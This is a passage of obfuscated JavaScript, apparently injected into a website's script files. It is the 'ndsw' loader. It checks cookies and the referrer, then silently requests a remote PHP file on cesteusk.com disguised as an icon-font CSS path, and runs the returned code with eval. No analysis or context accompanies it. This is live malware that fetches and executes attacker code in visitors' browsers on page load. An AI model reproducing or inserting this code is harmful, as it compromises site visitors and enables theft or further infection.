N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//cesteusk.com/rv/admin_assets/css/icons/material-design-iconic-font/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}